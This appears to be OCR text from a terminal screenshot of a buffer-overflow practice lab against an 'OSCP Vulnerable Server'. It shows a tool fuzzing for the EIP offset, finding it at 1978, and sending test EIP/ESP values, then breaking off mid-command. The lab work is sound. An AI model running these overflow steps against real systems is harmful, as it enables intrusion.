 Sun 27 Jun 11:04 PM
0 ↑ 1h 46m 1 ssh 2 zsh
Goffer ↑ 16m 1 nvim 2 thm
goffer offset -i 10.10.101.50 -p 1337 -c "OVERFLOW1 " -l 2100
Finding the offset
Generating garbage string of length:  2100
Unable to fuzz:  Faied to dial: dial tcp 10.10.101.50:1337: i/o timeout
Enter value of EIP:
^C
/home/kali [kali@kali] [13:29]
goffer offset -i 10.10.101.50 -p 1337 -c "OVERFLOW1 " -l 2200
Finding the offset
Generating garbage string of length:  2200
Unable to fuzz:  Faied to dial: dial tcp 10.10.101.50:1337: i/o timeout
Enter value of EIP:
^C
/home/kali [kali@kali] [13:29]
nc -nv 10.10.101.55 1337
(UNKNOWN) [10.10.101.55] 1337 (?) open
Welcome to OSCP Vulnerable Server! Enter HELP for help.
^C
/home/kali [kali@kali] [13:29]
goffer offset -i 10.10.101.55 -p 1337 -c "OVERFLOW1 " -l 2100
Finding the offset
Generating garbage string of length:  2100
Enter value of EIP:
34304563
EIP entered:  34304563
Starting address of EIP:  1978
/home/kali [kali@kali] [13:30]
goffer send -i 10.10.101.55 -p 1337 -c "OVERFLOW1 " -a 1978 --eip 01020304 --esp 41424344
send called
Len of garbage:  1978
Len of eip:  4
EIP in hex: 01020304
ESP in hex: 41424344
/home/kali [kali@kali] [13:31]
goffer send -i 10.10.101.55 -p 1337 -c "OVERFLOW1 " -a 1978 --eip af11